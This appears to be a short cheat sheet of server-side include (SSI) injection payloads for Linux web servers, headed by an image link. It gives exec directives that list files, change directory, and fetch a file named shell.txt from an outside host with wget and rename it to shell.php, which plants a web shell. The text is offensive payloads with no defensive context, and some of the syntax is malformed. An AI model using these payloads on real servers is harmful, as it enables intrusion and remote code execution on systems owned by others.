 Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->